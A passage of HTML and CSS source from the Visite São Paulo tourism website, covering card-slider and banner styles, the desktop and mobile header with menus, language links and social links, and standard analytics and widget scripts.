    overflow-x: auto !important;
    scroll-snap-type: x mandatory !important;
    -webkit-overflow-scrolling: touch !important;
    gap: 1rem !important;
    padding-left: 1rem !important;
		        flex-wrap: nowrap !important;
  }

  .lista-resultados-post .row > div {
    flex: 0 0 85% !important;
    scroll-snap-align: start !important;
    border-radius: 10px !important;
    transition: transform 0.3s ease !important;
  }

  .lista-resultados-post .row > div:last-child {
    margin-right: 1rem !important;
  }

 * Mostrar a borda do próximo card */
  .lista-resultados-post .row::after {
    content: "" !important;
    flex: 0 0 10% !important;
  }

 * Pequena animação ao arrastar */
  .lista-resultados-post .row > div:active {
    transform: scale(0.97) !important;
  }


	  .lista-resultados-post .row {
    -ms-overflow-style: none !important; * IE e Edge */
    scrollbar-width: none !important;    * Firefox */
  }

  .lista-resultados-post .row::-webkit-scrollbar {
    display: none !important;            * Chrome, Safari e Opera */
  }
	.lista-resultados-post{
		padding:0px!important;
	}

.box-atracoes a {
    display: flex;
    justify-content: center;
}
}




.box-estancias {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 16px;

 * centralizar e limitar a largura do container */
  max-width: 1140px;
  margin: 0 auto;
  padding: 0 15px;
	width: 100%;
max-width: 1170px;
}

.item-estancia {
  position: relative;
  flex: 1 1 calc(20% - 16px);* 5 por linha */
  max-width: calc(20% - 16px);
 
  overflow: hidden;
  border-radius: 12px;
}

.item-estancia img {
width: 100%;
    height: 215px;

  object-fit: cover;
  display: block;
  border-radius: 12px;
}

.item-estancia .overlay {
  position: absolute;
      bottom: 14px;
  left: 0;
  width: 100%;
  height: 45%;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 0 0 12px 12px;
}

.item-estancia .overlay h3 {
  color: #fff;
  font-size: 14px;
  line-height: 1.1em;
  text-align: center;
  text-shadow: 2px -1px 0px #000;
  margin: 0;
}

/* MOBILE */
/* MOBILE */
@media (max-width: 768px) {
  .box-estancias {
		justify-content:flex-start!important;
    flex-wrap: nowrap;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    -webkit-overflow-scrolling: touch;
    gap: 12px;
    padding: 30px;
		margin-left: 15px;
    max-width: 100%;
    scroll-behavior: smooth;
    scroll-padding-left: 0;
    scroll-snap-stop: always;
    scroll-snap-align: start;
    scroll-snap-type: x mandatory;
  }

  .item-estancia {
    flex: 0 0 85%;* mostra 1 item e borda do próximo */
    max-width: 85%;
    scroll-snap-align: start;
            height: 225px;
  }


  .item-estancia .overlay {
bottom: 0px !important;
        height: 40% !important;

  }

/* oculta scrollbar em todos os navegadores */
.box-estancias::-webkit-scrollbar {
    display: none !important;* Chrome, Safari, Opera */
}
.box-estancias {
    -ms-overflow-style: none !important; * IE e Edge */
    scrollbar-width: none !important;    * Firefox */
}
	
}



/* CONTAINER DO SLIDE */
.blog-slider-wrapper {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 16px !important;
    max-width: 1170px !important;
    margin: 0 auto !important;
    padding: 0 15px !important;* padding lateral */
    box-sizing: border-box !important;* considera padding no cálculo */
}

/* CARD - DESKTOP */
.blog-slide-item {
    flex: 1 1 calc(25% - 16px) !important;* 4 por linha */
    max-width: calc(25% - 16px) !important;
    overflow: hidden !important;
    background-color: #fff !important;
    border-radius: 12px !important;
    box-sizing: border-box !important;
}

/* IMAGEM DO CARD */
.blog-card-image img {
    width: 100% !important;
    height: 200px !important;
    object-fit: cover !important;
    display: block !important;
}

/* CONTEÚDO DO CARD */
.blog-card-content {
    padding: 10px !important;
    color: #000 !important;
    padding-left: 0px !important;
}

/* META (DATA + AUTOR) */
.blog-card-meta {
    display: flex !important;
    align-items: center !important;
    gap: 5px !important;
    font-size: 12px !important;
    margin-bottom: 8px !important;
}

.author-icon {
    width: 16px !important;
    height: 16px !important;
}

/* TÍTULO E LINK */
.blog-card-title {
    font-size: 14px !important;
    margin: 0 0 5px 0 !important;
}

.blog-card-link {
    display: inline-block !important;
    font-size: 13px !important;
    text-decoration: none !important;
    color: #CE181E !important;
}

/* RESPONSIVO INTERMEDIÁRIO - TABLET */
@media (max-width: 1080px) and (min-width: 769px) {
    .blog-slider-wrapper {
        flex-wrap: wrap !important;* quebra em linhas normais */
        overflow: visible !important;* sem scroll horizontal */
        gap: 16px !important;
        padding-left: 15px !important;
        padding-right: 30px !important;* aumenta o padding à direita */
        box-sizing: border-box !important;
    }



    .blog-slide-item {
        flex: 1 1 calc(50% - 16px) !important;* 2 por linha */
        max-width: calc(50% - 16px) !important;
        box-sizing: border-box !important;
    }
}

/* RESPONSIVO - MOBILE */
@media (max-width: 768px) {
    .blog-slider-wrapper {
        flex-wrap: nowrap !important;
        overflow-x: auto !important;
        scroll-snap-type: x mandatory !important;
        -webkit-overflow-scrolling: touch !important;
        gap: 12px !important;
        padding-left: 15px !important;
        padding-right: 15px !important;* garante espaço à direita */
        scroll-behavior: smooth !important;
        box-sizing: border-box !important;
        scroll-padding-left: 15px !important;
        scroll-padding-right: 15px !important;
    }

    .blog-slide-item {
        flex: 0 0 85% !important; 
        max-width: 85% !important;
        scroll-snap-align: start !important;
        box-sizing: border-box !important;
    }

   * oculta scrollbar */
    .blog-slider-wrapper::-webkit-scrollbar {
        display: none !important;
    }
    .blog-slider-wrapper {
        -ms-overflow-style: none !important;
        scrollbar-width: none !important;
    }
}

/* ===== Banner ===== */
.banner {
  position: relative;
  width: 100%;
  height: 52vh;
  overflow: hidden;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

/* Imagem do banner */
.banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* Overlay para dar contraste no texto */
.banner-overlay {
  position: absolute;
  inset: 0;
  background-color: rgba(0, 0, 0, 0.4);
  pointer-events: none;* permite hover na imagem */
  z-index: 1;
}

/* Texto centralizado sobre a imagem */
.banner-text {
		display:block!important;
  position: absolute; 
  top: 50%; 
  left: 50%; 
  transform: translate(-50%, -50%);
  color: #FFFFFF !important;
  font-size: 2.3rem;
  font-weight: 700;
  text-align: center;
  line-height: 1.3;
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.7);
  z-index: 2;
  padding: 0 15px;
  width: 90%; 
	display:block!important;
}

/* ===== Responsividade ===== */
@media (max-width: 768px) {
  .banner {
    height: 50vh;
  }
  .banner-text {
    font-size: 1.5rem;
  }
}

@media (min-width: 1200px) {
  .banner-text {
    font-size: 2.5rem;
  }
}


span.social-text {
    font-size: 10px;
	 text-transform: uppercase;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style>
    html, body {
      margin: 0;
      padding: 0;
    }

    * {
      box-sizing: border-box;
    }

    .slider {
        margin: 0px auto;
    }

    .slick-slide {
      margin: 0px 20px;
    }

    .slick-slide img {
      width: 100%;
    }

    .slick-prev:before,
    .slick-next:before {
      color: black;
    }


    .slick-slide {
      transition: all ease-in-out .3s;
      opacity: .2;
    }
    
    .slick-active {
      opacity: .5;
    }

    .slick-current {
      opacity: 1;
    }

    .super-form-5025 input, .super-form-5025 .super-dropdown-ui, .super-form-5025 textarea, .super-form-5025 .super-autosuggest-tags, .super-form-5025 .super-field div .super-fileupload-button, .super-form-5025 .super-stripe-baset, .nd_options_customizer_forms input[type="text"], .nd_options_customizer_forms input[type="email"], .nd_options_customizer_forms input[type="url"], .nd_options_customizer_forms input[type="tel"], .nd_options_customizer_forms input[type="number"], .nd_options_customizer_forms input[type="date"], .nd_options_customizer_forms input[type="file"], .nd_options_customizer_forms input[type="password"], .nd_options_customizer_forms select, .nd_options_customizer_forms textarea, .StripeElement{
      background-color: #f9f9f9;
      border-width: 1px;
      border-color: #ccc!important;
      border-style: solid;
      padding: 10px 38px;
      -webkit-appearance: none;
      color: #333 !important; 
    }

    .super-form-5025 input:focus, .super-form-5025 .super-focus .super-dropdown-ui, .super-form-5025 textarea:focus, .super-form-5025 .super-focus .super-autosuggest-tags{
      border-color: #f00!important;
      color: #333 !important;
    }

    
  

    </style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6WGPJX2');</script>
<!-- End Google Tag Manager -->


<link rel='stylesheet' id='js_composer_front-css' href='//visitesaopaulo.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='nd_options_menu_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/menu/css/menu.css?ver=6.9' media='all' />
<style id='nd_options_menu_style-inline-css' type='text/css'>



  .nd_options_menu_component_130 ul.menu{
    margin:0px;
    padding:0px;
    list-style:none;
    display:inline-block;
  }

  .nd_options_menu_component_130 > div{
    float:left;
    width:100%;
    text-align:right; 
  }

  .nd_options_menu_component_130 ul.menu > li{
    margin:0px;
    padding:0px;
    display:inline-block;
  }

  .nd_options_menu_component_130 ul.menu > li a{
    color:#231f20;
    font-weight:normal;
    font-size:14px;
    line-height:14px;
    letter-spacing:1px;
    padding:10px;
    display:inline-block;
    font-family:Poppins;
  }.nd_options_menu_component_130 ul.menu > li:last-child a{ padding-right: 0px; }
  #nd_options_header_5 .vc_row[data-vc-full-width] { overflow:visible; }


  /*dropdown*/
  .nd_options_menu_component_130 div > ul li:hover > ul.sub-menu { display: block; }
  .nd_options_menu_component_130 div > ul li > ul.sub-menu { margin-left: 0px; padding-top: 0px; width: 195px; z-index: 999; position: absolute; margin: 0px; padding: 0px; list-style: none; display: none; }
  
  .nd_options_menu_component_130 div > ul li > ul.sub-menu > li { padding: 15px 25px; border-bottom: 1px solid #f1f1f1; text-align: left; background-color: #fff; position: relative; box-shadow: 0px 2px 5px #f1f1f1; float: left; width: 100%; box-sizing:border-box; }
  .nd_options_menu_component_130 div > ul li > ul.sub-menu > li:hover { background-color: #f9f9f9;  }
  .nd_options_menu_component_130 div > ul li > ul.sub-menu > li:last-child { border-bottom: 0px solid #000; }

  .nd_options_menu_component_130 div > ul li > ul.sub-menu li a { font-size: 14px; float: left; width: 100%; margin:0px; padding:0px; font-weight:normal; letter-spacing:1px; color:#5b5b5b; }
  
  .nd_options_menu_component_130 div > ul li > ul.sub-menu li > ul.sub-menu { margin-left: 165px; top: 0; padding-top: 0; padding-left: 25px; }


  /*arrow for item has children*/
  .nd_options_menu_component_130 div > ul li > ul.sub-menu li.menu-item-has-children > a:after { content:""; float: right; border-style: solid; border-width: 5px 0 5px 5px; border-color: transparent transparent transparent #5b5b5b; margin-top: 1px; }




  
/*# sourceURL=nd_options_menu_style-inline-css */
</style>
<link rel='stylesheet' id='nd_options_text_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/text/css/text.css?ver=6.9' media='all' />
</head>  
<body data-rsssl=1 id="start_nicdark_framework" class="wp-singular post-template-default single single-post postid-11328 single-format-standard wp-theme-lovetravel nd_options_customizer_fonts nd_options_customizer_forms wpb-js-composer js-comp-ver-8.4.1 vc_responsive aa-prefix-visit-">


  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6WGPJX2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">	


  <header role="banner">
    

<!--START header 5-->
<div id="nd_options_header_5" class="nd_options_section nd_options_display_none_all_responsive">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix nd_options_position_relative nd_options_z_index_999">

        <div class="wpb-content-wrapper"><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1748280054192 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="topo-site">
  <div class="row" style="display: flex; justify-content: space-between; align-items: center;">
    <!-- Redes sociais -->
    <div class="col-lg-4">
      <nav aria-label="Redes sociais">
        <ul class="top-list" style="list-style: none; display: flex; gap: 15px; padding-left: 0; margin: 0;">
          <li>
            <a href="https://www.facebook.com/visitesp/"
               class="social-link"
               aria-label="Facebook Visite SP"
               title="Abrir Facebook Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-facebook-f" aria-hidden="true"></i>
              <span class="social-text">Facebook</span>
            </a>
          </li>
          <li>
            <a href="https://www.instagram.com/visite_sp/"
               class="social-link"
               aria-label="Instagram Visite SP"
               title="Abrir Instagram Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-instagram" aria-hidden="true"></i>
              <span class="social-text">Instagram</span>
            </a>
          </li>
          <li>
            <a href="https://twitter.com/visitesaopaulo"
               class="social-link"
               aria-label="Twitter Visite SP"
               title="Abrir Twitter Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-twitter" aria-hidden="true"></i>
              <span class="social-text">Twitter</span>
            </a>
          </li>
          <li>
            <a href="https://www.linkedin.com/company/visitesaopaulo/"
               class="social-link"
               aria-label="LinkedIn Visite SP"
               title="Abrir LinkedIn Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-linkedin" aria-hidden="true"></i>
              <span class="social-text">LinkedIn</span>
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/channel/UC6RJQBcDjljYh2WWksgjKkw"
               class="social-link"
               aria-label="YouTube Visite SP"
               title="Abrir YouTube em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-youtube" aria-hidden="true"></i>
              <span class="social-text">YouTube</span>
            </a>
          </li>
        </ul>
      </nav>
    </div>

    <!-- Idiomas e Área do Associado -->
    <div class="col-lg-8">
      <nav aria-label="Seleção de idioma">
        <ul class="lista-redes" style="list-style: none; display: flex; align-items: center; padding-left: 0; margin: 0; gap: 30px;">
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(es)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma espanhol"
               title="Abrir versão em espanhol"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/ESP.png"
                   alt="Bandeira da Espanha - Español"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              ES
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(en)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma inglês"
               title="Abrir versão em inglês"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/EUA-1.png"
                   alt="Bandeira dos EUA - English"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              EN
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(it)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma italiano"
               title="Abrir versão em italiano"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2024/09/italia.png"
                   alt="Bandeira da Itália - Italiano"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              IT
            </a>
          </li>
          <li>
            <div 
                class="elfsight-widget-weather elfsight-widget" 
                data-elfsight-weather-options="%7B%22typeLocation%22%3A%22specificLocation%22%2C%22location%22%3A%22S%5Cu00e3o%20Paulo%22%2C%22customLocationName%22%3A%22%22%2C%22lang%22%3A%22pt%22%2C%22units%22%3A%22metric%22%2C%22windUnits%22%3A%22kilometres%22%2C%22pressureUnits%22%3A%22mb%22%2C%22timeFormat%22%3A%2224%22%2C%22layout%22%3A%22currentTemperature%22%2C%22backgroundType%22%3A%22color%22%2C%22backgroundColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22dailyForecastBackgroundColor%22%3A%22rgb%28250%2C%20250%2C%20250%29%22%2C%22currentTemperatureSize%22%3A16%2C%22currentWeatherSize%22%3A24%2C%22iconsAnimation%22%3Atrue%2C%22showUnits%22%3Afalse%2C%22showAllDays%22%3Afalse%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-weather-version="1.3.1"
                data-elfsight-widget-id="elfsight-weather-2">
            </div>
            </li>
          <li>
            <a href="/associados/"
               class="associados-link"
               aria-label="Área dos Associados"
               title="Abrir Área do Associado"
               >
              Área do Associado
            </a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
</div>


		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid topo-visite"><div class="logo-visite wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1723751888050 nd_options_h5_logo_desktop" style="margin-top: -12px;">
    <figure class="wpb_wrapper vc_figure">
        <a href="https://visitesaopaulo.com" target="_self" class="vc_single_image-wrapper vc_box_border_grey" aria-label="Ir para o site Visite São Paulo">
            <img decoding="async" width="200" height="107" src="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-1-e1724786471968.png" class="vc_single_image-img attachment-full logo-site" alt="Logomarca Visite São Paulo" title="logomarca VISITE">
        </a>
    </figure>
</div>

		</div>
	</div>
</div></div></div><div class="menu-visite wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class=" menu nd_options_menu_component nd_options_section nd_options_menu_component_130"><div class="menu-novo-menu-2025-container"><ul id="menu-novo-menu-2025" class="menu"><li id="menu-item-23860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23860"><a>Descubra São Paulo <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-23861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23861"><a href="https://visitesaopaulo.com/o-que-fazer-em-sao-paulo/">O que Fazer em São Paulo</a></li>
	<li id="menu-item-23862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23862"><a href="https://experiencias.visitesaopaulo.com/">Experiências</a></li>
	<li id="menu-item-23863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23863"><a href="https://visitesaopaulo.com/descubra/hospedagem/?selecao=Hostel;Hot%C3%A9is;Redes%20Hoteleiras;Resorts">Hospedagem</a></li>
	<li id="menu-item-23864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23864"><a href="https://visitesaopaulo.com/descubra/bares-e-restaurantes/?selecao=Bares%20e%20Restaurantes">Bares e restaurantes</a></li>
	<li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482"><a href="https://visitesaopaulo.com/associado-buscar/">Todos os Associados</a></li>
	<li id="menu-item-23865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23865"><a href="https://visitesaopaulo.com/sobre-sp/destinos-regioes/">Destinos/Regiões</a></li>
	<li id="menu-item-25567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25567"><a href="https://visitesaopaulo.com/sobre-sp/informacoes-uteis/">Informações úteis</a></li>
</ul>
</li>
<li id="menu-item-25354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25354"><a>Descubra o Estado <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-25210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25210"><a href="https://visitesaopaulo.com/o-que-fazer-estado-de-sp/">Viaje pelo Estado</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25356"><a href="https://visitesaopaulo.com/descubra/10-razoes-para-visitar-o-estado-de-sao-paulo/">10 razões para Visitar</a></li>
</ul>
</li>
<li id="menu-item-23873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23873"><a href="https://blog.visitesaopaulo.com/">Blog</a></li>
<li id="menu-item-23874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23874"><a href="https://visitesaopaulo.com/calendario-eventos/">Calendário</a></li>
<li id="menu-item-23877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23877"><a href="https://mice.visitesaopaulo.com/">MICE &#038; B</a></li>
<li id="menu-item-23878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23878"><a href="https://visitesaopaulo.com/convention/">Fundação 25 de Janeiro</a></li>
<li id="menu-item-24370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="https://visitesaopaulo.com/associado-buscar/">Associados</a></li>
</ul></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><style>.vc_custom_1748280054192{background-color: #000000 !important;}</style>
    </div>
    <!--end container-->

</div>
<!--END header 5-->




<!--START header 5-->
<div id="nd_options_header_5_mobile" class="nd_options_section nd_options_display_none nd_options_display_block_responsive">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/header-responsive/" data-a2a-title="Header Responsive"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="wpb-content-wrapper"><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1748283170453 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="topo-site">
  <div class="row" style="display: flex; justify-content: space-between; align-items: center;">
    <!-- Redes sociais -->
    <div class="col-lg-4">
      <nav aria-label="Redes sociais">
        <ul class="top-list" style="list-style: none; display: flex; gap: 15px; padding-left: 0; margin: 0;">
          <li>
            <a href="https://www.facebook.com/visitesp/"
               class="social-link"
               aria-label="Facebook Visite SP"
               title="Facebook Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-facebook-f" aria-hidden="true"></i>
              <span class="sr-only">Facebook</span>
            </a>
          </li>
          <li>
            <a href="https://www.instagram.com/visite_sp/"
               class="social-link"
               aria-label="Instagram Visite SP"
               title="Instagram Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-instagram" aria-hidden="true"></i>
              <span class="sr-only">Instagram</span>
            </a>
          </li>
          <li>
            <a href="https://twitter.com/visitesaopaulo"
               class="social-link"
               aria-label="Twitter Visite SP"
               title="Twitter Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-twitter" aria-hidden="true"></i>
              <span class="sr-only">Twitter</span>
            </a>
          </li>
          <li>
            <a href="https://www.linkedin.com/company/visitesaopaulo/"
               class="social-link"
               aria-label="LinkedIn Visite SP"
               title="LinkedIn Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-linkedin" aria-hidden="true"></i>
              <span class="sr-only">LinkedIn</span>
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/channel/UC6RJQBcDjljYh2WWksgjKkw"
               class="social-link"
               aria-label="YouTube Visite SP"
               title="YouTube Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-youtube" aria-hidden="true"></i>
              <span class="sr-only">YouTube</span>
            </a>
          </li>
        </ul>
      </nav>
    </div>

    <!-- Idiomas e Área do Associado -->
    <div class="col-lg-8">
      <nav aria-label="Seleção de idioma">
        <ul class="lista-redes">
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(es)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma espanhol"
               title="Selecionar idioma espanhol"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/ESP.png"
                   alt="Bandeira da Espanha - Español"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              ES
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(en)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma inglês"
               title="Selecionar idioma inglês"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/EUA-1.png"
                   alt="Bandeira dos EUA - English"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              EN
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(it)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma italiano"
               title="Selecionar idioma italiano"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2024/09/italia.png"
                   alt="Bandeira da Itália - Italiano"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              IT
            </a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid linha-topo-mobile"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="background-color:;height: 15px" class="nicdark_section  "></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  logo-mobile">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="160" src="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2-300x160.png" class="vc_single_image-img attachment-medium" alt="Logo do Visite São Paulo" title="logomarca-VISITE-2" srcset="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2-300x160.png 300w, https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2-768x409.png 768w, https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2.png 952w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="menu-mobile wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="background-color:;height: 15px" class="nicdark_section  "></div>

    <div style="text-align:center" class="nd_options_section">
      <img decoding="async" alt="" style="width:25px" class=" nd_options_cursor_pointer nd_options_open_sidebar_709 nd_options_margin_0 nd_options_padding_0 " src="https://visitesaopaulo.com/wp-content/uploads/2021/01/menu.png">
    </div>


    <!--START sidebar-->
    <div style="background-color:#555555;width:300px;right:-300px" class="nd_options_open_sidebar_contentt nd_options_open_sidebar_content_709 nd_options_box_sizing_border_box nd_options_overflow_hidden nd_options_overflow_y_auto nd_options_transition_all_08_ease nd_options_height_100_percentage nd_options_position_fixed nd_options_top_0 nd_options_z_index_999">

        <img decoding="async" style="right:20px;top:20px" alt="" width="20" class="nd_options_close_sidebar_709 nd_options_cursor_pointer nd_options_z_index_9 nd_options_position_absolute" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/open-sidebar/icon-close-white.svg">

        <div class="nd_options_section"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/header-responsive/" data-a2a-title="Header Responsive"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="wpb-content-wrapper"><div id="audimaWidget"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-novo-menu-2025-container"><ul id="menu-novo-menu-2026" 